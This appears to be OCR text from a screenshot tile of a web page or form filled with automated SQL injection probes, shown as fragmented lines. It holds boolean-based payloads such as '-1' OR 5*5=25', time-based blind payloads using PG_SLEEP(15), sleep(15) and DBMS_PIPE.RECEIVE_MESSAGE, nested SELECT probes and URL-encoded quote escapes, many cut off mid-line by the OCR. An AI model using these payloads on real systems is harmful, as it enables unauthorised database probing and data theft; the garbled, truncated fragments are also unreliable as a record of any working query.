
-1' OR 5*5=26 or
@@6tJKP
'PmztS1gS'='
-1' OR 5*5=25 or
'mapCXacI'='
1-1)) OR 707=
-1" OR 5*5=26 or
(SELECT 707 FROM
"EnG2vPAW"="
PG_SLEEP(15))--
-1" OR 5*5=25 or
"bZzrin45"="
1-1) OR 178=
Bangladesh0'XOR(if(now()=sysdate(),slee
(SELECT 178 FROM
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(9
PG_SLEEP(15))--
@@ZQ72G
-1' OR 5*5=26 or
10'XOR(1*if(now()=sysdate(),sleep(15),0
'A035DPLC'='
-1" OR 5*5=26 or
"xA63RCsc"="
1-1) OR 997=
-1" OR 5*5=25 or
(SELECT 997 FROM
"THxIplqf"="
PG_SLEEP(15))--
1-1 OR 870=(SELECT
870 FROM
PG_SLEEP(15))--
if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=26 or
'sc2r1auf'='
@@fJ3hH
-1' OR 5*5=25 or
'PmztS1gS'='
1-1)) OR 737=
-1" OR 5*5=26 or
(SELECT 737 FROM
"kbrDEBVL"="
PG_SLEEP(15))--
-1" OR 5*5=25 or
"EnG2vPAW"="
1-1) OR 35=(SELECT
Bangladesh????
35 FROM
%2527%2522\'\"